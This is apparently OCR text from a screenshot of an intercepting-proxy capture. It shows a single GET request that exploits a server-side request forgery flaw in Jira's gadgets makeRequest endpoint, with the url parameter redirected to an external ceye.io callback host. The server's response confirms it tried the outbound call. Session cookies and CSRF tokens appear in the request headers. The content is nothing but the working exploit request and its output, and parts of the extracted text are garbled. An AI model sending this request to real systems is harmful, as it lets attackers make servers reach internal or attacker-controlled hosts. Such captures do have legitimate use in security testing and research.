 Raw Params Headers Hex
GET
/plugins/servlet/gadgets/makeRequest?url=http://192.168.116.132:8080@11
ceye.io HTTP/1.1
Host: 192.168.116.132:8080
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.03749628905546676;
atlassian.xsrf.token=BYDI-PMUA-OOQ7-LTI1|251feae08a87b5038d7dc194ee314
5da98d79a31|lout; JSESSIONID=6E73FD65DBF3E9D177CE85F89428CF38
Upgrade-Insecure-Requests: 1
X-Atlassian-Token: no-check
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 781x319x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L16490966
X-AUSERNAME: anonymous
Expires: Thu, 17 Dec 2020 14:01:10 GMT
Cache-Control: public,max-age=3600
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 111
Date: Thu, 17 Dec 2020 13:01:11 GMT
Connection: close
throw 1; < don't be evil'
>{"http://192.168.116.132:8080@111 .ceye.io":{"rc":500,"headers":{},"bo
dy":""}}